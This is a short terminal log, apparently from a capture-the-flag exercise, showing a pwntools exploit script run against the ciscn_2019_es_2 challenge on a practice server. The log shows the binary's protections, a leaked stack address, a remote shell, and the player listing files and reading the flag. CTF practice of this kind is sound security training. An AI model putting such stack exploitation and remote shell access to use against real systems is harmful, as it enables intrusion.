 grxer@grxer ~/D/BUU [1]> python ciscn_2019_es_2.py REMOTE
[*] '/home/grxer/Desktop/BUU/ciscn_2019_es_2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Loaded 10 cached gadgets for './ciscn_2019_es_2'
[+] Opening connection to node4.buuoj.cn on port 25858: Done
[+] ebp-->0xffaa4260
[*] Switching to interactive mode
*\x86\x04\xb0\xf9\xf7\xf7\xb0B\xaa\xff
Hello, junk
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{d5d31304-0a82-44f5-b4c4-399629780cec}
$